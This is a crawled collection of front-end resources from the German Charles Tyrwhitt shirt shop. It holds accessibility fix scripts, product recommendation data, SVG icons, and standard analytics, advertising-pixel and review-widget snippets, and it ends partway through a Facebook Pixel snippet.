request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1767427604121/js/accessibility-fixes.js
body_size: 1673
content:
//BOLD METRICS FIXES
var boldMetricsObserver = new MutationObserver(function(mutations) {
    $(mutations).each(function(index, addedElement) {
        $(addedElement.addedNodes).each(function(index, addedNode) {
            if(addedNode.nodeType === 1 && addedNode.tagName === 'DIV' && addedNode.classList.contains('MuiModal-root')) {
                $('.MuiButtonBase-root').attr('aria-label', 'Find My Size Dialog Open. Input your measurements.');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('tabindex', '0');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('class', 'svg-inline--fa fa-xmark fa-lg sc-fqkvVR cTNIBB js-accessibility-return');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('aria-label', 'Close');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('role', 'button');
                $('.MuiContainer-root').find('[data-icon="xmark"]').on('click', function(){
                    $('.MuiBackdrop-root').trigger('click');
                });
            }
        });
    });
});
boldMetricsObserver.observe(document.documentElement, { childList: true, subtree: true});
$('#boldmetrics-ssc-activator').attr('aria-label', 'Find My Size Button');

//SERVICE BANNER FIXES
function reslickServiceBanner(num){
    $('.js-service-banner-carousel.slick-initialized').slick('unslick');
    $('.js-service-banner-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 3000,
        arrows: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>",
    });
}
if ($('.js-service-banner-carousel.slick-initialized').length > 0){
    reslickServiceBanner()
} else {
    $('.js-service-banner-carousel').one('init', function() {
        setTimeout(function () {
            reslickServiceBanner();
        }, 0);
    });
}

//PDP internal slick fix START
if ($('.js-internal-links-inner.slick-initialized').length > 0) {
    reinitInternalSlick();
} else {
    $('.js-internal-links-inner').one('init', function() {
        setTimeout(function () {
            reinitInternalSlick();
        }, 0);
    });
}
function reinitInternalSlick() {
    var $internalSlick = $('.js-internal-links-inner');
    var listWidth = $internalSlick.find('.slick-list').width();
    var widthCounter = 0;
    var $slides = $internalSlick.find('.slick-slide');
    var counter = 0;
    
    for (var i=0; i < $slides.length; i++) {
        widthCounter += $slides.eq(i).outerWidth(true);
    
        if (widthCounter < listWidth) {
            counter++;
        } else {
            break;
        }
    }
    $internalSlick.slick('unslick');
    $internalSlick.slick({
        infinite: false,
        slidesToShow2: true,
        slidesToShow: counter,
        swipeToSlide: true,
        variableWidth: true,
        swipe: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",
        arrows: true
    });
}
//PDP internal slick fix END

//COUNTRY ARIA REQUIRED BUG
setTimeout(function () {
    $('#dwfrm_singleshipping_shippingAddress_addressFields_county').attr('aria-required', 'false');
    $('#dwfrm_billing_billingAddress_addressFields_county').attr('aria-required', 'false');
}, 500);

//PDP EXTRAS SLICK BUG
var $extrasSlick = $('.js-pdp-addons-slick');
$extrasSlick.on('init', function() {
    setTimeout(function () {
        var $extrasPrevButton = $extrasSlick.find('.slick-prev');
        var $extrasNextButton = $extrasSlick.find('.slick-next');
        $extrasPrevButton.attr('aria-label', 'Previous extra product');
        $extrasNextButton.attr('aria-label', 'Next extra product');
    }, 0);
});

//fit tool button fix
$('.js-fit-tool-secondary-button').attr('role', 'button');

//checkout phone input info
$(".js-co-phoneno").each(function () {
    var infoText = $(this).find(".js-co-phoneno-info").text().trim();
    $(this).find("input.form__input").attr("aria-label", infoText);
});

//Payment validation error fix START
$('.js-payments-group').find('.payment__error').attr('role', 'alert');

// PDP CAROUSEL thumbnails alts
$(".pdpsmallimage__wrap img").attr("alt", "");

// cart page product's img and gift svg alt  remove
$(".js-cart-panel .js-thumb-img, .js-cart-panel .item__add-gift-icon").attr("alt", "");
 
$('.js-thumb-img').attr("alt", "");
$(document).on("ajaxComplete", function() {
    setTimeout(function () {
        $('.js-thumb-img').attr("alt", "");
    }, 1000);
});
 
$('.single-image').attr("alt", "");

//Minicart line items fix START
$('.js-mini-cart-product').find('img').attr('alt', '');
if ($('.js-minicart').length > 0) {
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.js-mini-cart-product').find('img').attr('alt', '');
            }
        });
    });

    observer.observe($('.js-minicart')[0], { childList: true, subtree: true });
}
//Cart page line items fix START
$('.js-cart-row').find('img').attr('alt', '');
$('.basket-img_class_attr').attr('alt', '');
//Cart page line items fix END

//Checkout payment adyen fix START
$('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
$('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');

if ($('.js-adyen-payment-methods').length > 0) {
    $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
    $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
                $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
            }
        });
    });

    observer.observe($('.js-adyen-payment-methods')[0], { childList: true, subtree: true });
}
//Checkout payment adyen fix END

//Checkout security icon START
$('.checkout-content__header-img').attr('alt', '');
//Checkout security icon END

//Fix missing shake a leg alt text
$("[src*=SHAKE_A_LEG]").attr('alt', 'Shake a leg!');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-DE/New-Season?callback=CQuotient._callback1&_=1767434423572&_device=mac&userId=&cookieId=bcn299AcSPgQgKucaZbv2LgfmB&emailId=&anchors=id%3A%3AKNJ0070NAV%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcn299AcSPgQgKucaZbv2LgfmB%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22KNJ0070NAV%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 693
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"KNJ0070BLK","product_name":"Merinopullover mit Rollkragen - Schwarz","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5624dd0f/hi-res/CT/KNJ0070BLK_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-rollkragen---schwarz/KNJ0070BLK.html"},{"id":"KNJ0070GRY","product_name":"Merinopullover mit Rollkragen - Grau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9a4a7181/hi-res/CT/KNJ0070GRY_COLLAR_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-rollkragen---grau/KNJ0070GRY.html"},{"id":"KNJ0070OAT","product_name":"Merinopullover mit Rollkragen - Helles Graubraun","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw57cd5f22/hi-res/CT/KNJ0070OAT_COLLAR_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/merinopullover-mit-rollkragen---helles-graubraun/KNJ0070OAT.html"},{"id":"KNJ0321NAV","product_name":"Troyer aus Merino - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8d4f1da2/hi-res/CT/KNJ0321NAV_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/de/troyer-aus-merino---marineblau/KNJ0321NAV.html"},{"id":"KNM0009NAV","product_name":"Rundhalspullover aus reinem Merino - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw025d0f9a/hi-res/KNM0009NAV_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/de/rundhalspullover-aus-reinem-merino---marineblau/KNM0009NAV.html"},{"id":"FON0409WHT","product_name":"Bügelfreies Twill-Hemd - Weiß","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw975bcfb0/hi-res/SMART_SHIRTS/CT/FON0409WHT_MODEL_CUFF.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-twill-hemd---weiss/FON0409WHT.html"},{"id":"KNJ0460NAV","product_name":"Schwerer Merinopullover mit Rollkragen - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe6672c5a/hi-res/CT/KNJ0460NAV_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/schwerer-merinopullover-mit-rollkragen---marineblau/KNJ0460NAV.html"},{"id":"KNR0005OAT","product_name":"Schwerer Merinopullover mit Rollkragen - Graubraun","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwffd2bcfd/hi-res/KNR0005OAT_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/schwerer-merinopullover-mit-rollkragen---graubraun/KNR0005OAT.html"},{"id":"KNJ0321BGD","product_name":"Troyer aus Merino - Burgunderrot","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf5593891/hi-res/CT/KNJ0321BGD_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/troyer-aus-merino---burgunderrot/KNJ0321BGD.html"},{"id":"KNJ0321FRG","product_name":"Troyer aus Merino - Waldgrün","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc3a40f03/hi-res/CT/KNJ0321FRG_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/troyer-aus-merino---waldgruen/KNJ0321FRG.html"}],"recoUUID":"f8d9731b-f9b1-4501-9543-f807015288cd"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw5b0766c6/images/svg-icons/nav-faqs.svg
body_size: 1320
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C9.31886 19 7.67547 18.5015 6.27766 17.5675C4.87984 16.6335 3.79037 15.306 3.14703 13.7528C2.50368 12.1996 2.33535 10.4906 2.66333 8.84173C2.9913 7.1929 3.80085 5.67834 4.9896 4.4896C6.17834 3.30085 7.6929 2.4913 9.34173 2.16333C10.9906 1.83535 12.6996 2.00368 14.2528 2.64703C15.806 3.29037 17.1335 4.37984 18.0675 5.77766C19.0015 7.17547 19.5 8.81886 19.5 10.5C19.5 12.7543 18.6045 14.9164 17.0104 16.5104C15.4164 18.1045 13.2543 19 11 19ZM11 2.68C9.45335 2.68 7.94144 3.13864 6.65544 3.99791C5.36945 4.85718 4.36714 6.0785 3.77527 7.50742C3.18339 8.93634 3.02853 10.5087 3.33026 12.0256C3.632 13.5425 4.37678 14.9359 5.47043 16.0296C6.56407 17.1232 7.95747 17.868 9.4744 18.1697C10.9913 18.4715 12.5637 18.3166 13.9926 17.7247C15.4215 17.1329 16.6428 16.1306 17.5021 14.8446C18.3614 13.5586 18.82 12.0467 18.82 10.5C18.82 8.42601 17.9961 6.43696 16.5296 4.97043C15.063 3.50389 13.074 2.68 11 2.68Z" fill="#373737"/>
<path d="M12.9337 8.15175C12.9374 8.35906 12.888 8.56388 12.7903 8.74675C12.6893 8.9248 12.5681 9.09059 12.429 9.24081C12.2828 9.39302 12.1247 9.53336 11.9562 9.6605C11.7809 9.79331 11.6268 9.92081 11.4834 10.0536C11.3475 10.1755 11.2263 10.3128 11.1222 10.4627C11.0281 10.6004 10.9781 10.7634 10.9787 10.9302C10.9899 11.1104 11.022 11.2887 11.0743 11.4614C11.1354 11.6987 11.2135 11.9313 11.3081 12.1574C11.3123 12.1909 11.3123 12.2248 11.3081 12.2583C11.309 12.3152 11.2881 12.3704 11.2497 12.4124C11.1808 12.4756 11.0965 12.5196 11.0053 12.5399C10.7096 12.2088 10.4579 11.8409 10.2562 11.4455C10.1266 11.1893 10.0524 10.9088 10.0384 10.6221C10.0331 10.3178 10.141 10.0225 10.3412 9.79331C10.5476 9.55879 10.7733 9.34199 11.0159 9.14518C11.2603 8.94331 11.4887 8.74143 11.6906 8.53956C11.7893 8.45183 11.8689 8.34482 11.9247 8.22513C11.9804 8.10544 12.011 7.9756 12.0147 7.84362C12.0189 7.69098 11.9918 7.5391 11.935 7.39737C11.8925 7.28348 11.8232 7.18146 11.7331 7.09987C11.649 7.02296 11.5493 6.96499 11.4409 6.92987C11.3278 6.89238 11.2095 6.87267 11.0903 6.87143C10.9508 6.88516 10.8164 6.93058 10.6972 7.00425C10.5011 7.12996 10.3518 7.31662 10.2722 7.5355C10.2497 7.58885 10.2108 7.63363 10.1611 7.66326C10.1114 7.6929 10.0535 7.70584 9.99591 7.70018H9.82591C9.73866 7.69228 9.65289 7.67262 9.57091 7.64175C9.49114 7.61667 9.41306 7.58651 9.33716 7.55143C9.27341 7.51956 9.23622 7.48237 9.23622 7.43987C9.23559 7.27311 9.28561 7.11008 9.37966 6.97237C9.47555 6.82321 9.60237 6.69639 9.75153 6.6005C9.91444 6.49121 10.0938 6.40871 10.2828 6.35612C10.4839 6.29153 10.6932 6.25576 10.9043 6.24987C11.1862 6.24169 11.4666 6.2928 11.7274 6.39987C11.9882 6.50694 12.2236 6.6676 12.4184 6.87143C12.5842 7.05049 12.714 7.25969 12.8009 7.48768C12.8877 7.69838 12.9328 7.92389 12.9337 8.15175ZM10.2775 13.9052C10.2774 13.7999 10.2984 13.6956 10.3392 13.5985C10.38 13.5014 10.4397 13.4135 10.5149 13.3398C10.5901 13.266 10.6793 13.2081 10.7772 13.1692C10.875 13.1304 10.9797 13.1115 11.085 13.1136C11.1845 13.1127 11.2832 13.1326 11.3746 13.1719C11.4661 13.2113 11.5484 13.2692 11.6162 13.3421C11.7618 13.4931 11.842 13.6954 11.8393 13.9052C11.8437 14.0142 11.8262 14.123 11.7879 14.2252C11.7496 14.3274 11.6912 14.4209 11.6162 14.5002C11.5473 14.5713 11.4647 14.6278 11.3734 14.6661C11.2821 14.7045 11.184 14.7239 11.085 14.7233C10.9793 14.7263 10.8741 14.7081 10.7755 14.6698C10.677 14.6315 10.5871 14.5738 10.5112 14.5002C10.4326 14.4228 10.3708 14.33 10.3297 14.2276C10.2885 14.1252 10.2689 14.0155 10.2722 13.9052H10.2775Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/images/svg-icons/web-chat.svg
body_size: 361
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 39.6 34.8" xml:space="preserve">
<path id="speech-bubble-15-icon" fill="#2A3252" d="M11.8,29.1C11.8,29.1,11.9,29.1,11.8,29.1c-1.3,1.7-6.7,2.8-11.5,3.2
	c1.4-2.9,3.4-5.6,3.3-8.3c-1.9-2.3-3.4-6-3.6-9.1C-0.6,6.2,8.4,0.4,17.8,0c9.7-0.4,18.7,7.1,17.8,15c0,0.1,0,0.2,0,0.4
	c-0.3,2.5-2.2,5-2.2,5s-3.9-0.3-3-1.5c0.9-1.2,2.4-3.2,2.3-5.4C32,7.5,25.2,2.5,17.8,2.5c-7.9,0-14,3.7-15.1,11.4
	c-0.5,3.3,1.6,7.6,3.7,9.6C5.9,26.7,4,29.9,4,29.9s4.3-0.4,7.5-2.8c2.1,1.3,4.6,0.8,6.2,0.4c1.6-0.4,0.5,2.2,0.5,2.2
	S13.8,30.3,11.8,29.1z M39.2,34.8c-3.7,0-6.1-0.9-7.8-2c-10.1,2.6-15.9-3.5-16.3-9.7c-0.4-5.8,5.4-11.2,12.3-10.5
	c6.4,0.7,11.8,4.3,12.3,10.5c0.2,2.1-0.9,4.2-2.3,5.8C37.3,30.8,38.2,32.9,39.2,34.8z M24.1,23.3c0-0.9-0.6-1.9-1.5-1.9
	c-0.9,0-1.5,0.9-1.5,1.9c0,0.9,0.6,1.7,1.5,1.7C23.5,24.9,24.1,24.2,24.1,23.3z M29.1,23.3c0-0.9-0.6-1.8-1.5-1.8
	c-0.9,0-1.5,0.8-1.5,1.8c0,0.9,0.6,1.8,1.5,1.8C28.5,25,29.1,24.2,29.1,23.3z M34.1,23.3c0-0.9-0.6-2-1.5-2c-0.9,0-1.7,1-1.7,2
	c0,0.9,0.8,1.7,1.7,1.7C33.5,24.9,34.1,24.2,34.1,23.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/images/svg-icons/select-arrow-bottom.svg
body_size: -202
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="6" viewBox="0 0 11 6">
    <path fill="#5E5E5E" fill-rule="evenodd" d="M5.6 5.691L.509.6l.636-.636L5.6 4.418l4.455-4.454.636.636L5.6 5.691z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js
body_size: 373
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js', "<script type=\"text/javascript\">\n  var sourceCodeDE = _satellite.getVar(\"Campaign Site\");\n  var deCriteoUserSegment;\n\n  if (sourceCodeDE === 'dmdefault' || sourceCodeDE === 'affide' || sourceCodeDE === 'gegob' || sourceCodeDE === 'fbdede') {\n    deCriteoUserSegment = \"1\";\n  } else {\n    deCriteoUserSegment = \"3\";\n  }\n  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  \n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash') },         \n      { event: \"viewItem\", item: utag_data.products[0].id, user_segment: deCriteoUserSegment });\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 96
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg
body_size: 64
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-facebook</title><g id="_020201ff" data-name="#020201ff"><path class="cls-1" d="M21.17,13.42a6,6,0,0,1,3.74-1.19h4.24v4.05H26.41a1.26,1.26,0,0,0-1.28.89c0,.9,0,1.8,0,2.71h4c-.1,1.31-.28,2.61-.49,3.9H25.11c0,3.85,0,7.7,0,11.55H19.83c0-3.85,0-7.7,0-11.55H17.24c0-1.3,0-2.59,0-3.88h2.56c0-1.26,0-2.52,0-3.78A3.92,3.92,0,0,1,21.17,13.42Z"/></g><rect class="cls-2" x="8" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 675
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 29
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js
body_size: 1392
content:
((e,t)=>{const a={shopInfo:{tsId:"X67B25C8DEBA780C6EFC996D9A1AD88DB",name:"ctshirts.com/de",url:"www.ctshirts.com/de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-ac78532c-ef44-45a8-829a-af3424934d6a",channelId:"chl-732cc3e8-8938-42e2-a017-a1511bc20870"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-10-31 00:00:00"},reviewSystem:{rating:{averageRating:4.77,averageRatingCount:900,overallRatingCount:1613,distribution:{oneStar:13,twoStars:8,threeStars:22,fourStars:88,fiveStars:769}},reviews:[{average:5,buyerStatement:"Gute Qualität und gleichbleibende Passform",rawChangeDate:"2026-01-01T12:43:01.000Z",changeDate:"1.1.2026",transactionDate:"22.12.2025"},{average:5,buyerStatement:"Schnelle Lieferung, gute Qualität",rawChangeDate:"2025-12-31T08:47:41.000Z",changeDate:"31.12.2025",transactionDate:"21.12.2025"},{average:5,buyerStatement:"Qualität, Preis, Service, Lieferung alles i.O \nDie Versand-Verpackung reicht, ist jedoch sehr dürftig!",rawChangeDate:"2025-12-30T14:10:20.000Z",changeDate:"30.12.2025",transactionDate:"22.12.2025"}]},features:["MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","SHOP_CONSUMER_MEMBERSHIP","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-06-14 00:00:00",shopkeeper:{name:"Charles Tyrwhitt Shirts LTD",street:"Cottons Centre, Cottons Lane",country:"GB",city:"London",zip:"SE1 2QG"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-03T05:24:16.778Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 459
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    